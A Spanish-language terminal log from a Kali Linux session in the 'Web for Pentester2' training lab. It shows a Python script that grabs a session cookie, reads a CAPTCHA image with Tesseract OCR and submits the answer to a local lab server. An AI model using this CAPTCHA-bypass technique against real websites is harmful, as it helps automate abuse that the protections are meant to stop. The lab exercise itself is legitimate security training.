 ┌──(kali㉿kali)-[~/Documents/Web for Pentester2]
└─$ python ./cap_exam8.py
sh: 1: convert: not found
sh: 1: convert: not found
[+] Inicio!
[+] Descargando Pagina
-----Cookie extraida: rack.session=cdc715161382e3b44d61e1f892716875c87f7a111ccd5ac01343308e4cc2d92c; path=/; HttpOnly
-----Token: 1673848388.4835556
[+] Descargando Captcha
[+] Redimensionando...
/home/kali/Documents/Web for Pentester2/./cap_exam8.py:42: DeprecationWarning: BICUBIC is deprecated and will be removed in Pillow 10 (2023-07-01).
 Use Resampling.BICUBIC instead.
  im2 = im1.resize((int(width*5), int(height*5)), Image.BICUBIC)
[+] Ejecutando Tesseract...
read_params_file: Can't open 8
Estimating resolution as 1447
-----Captcha: beagle
[+] Enviando peticion...
-----URL: http://192.168.100.167/captcha/example7/submit?captcha=beagle&Submit+Query
-----Conseguido!
[+] Fin!
┌──(kali㉿kali)-[~/Documents/Web for Pentester2]
└─$ cat output.txt
beagle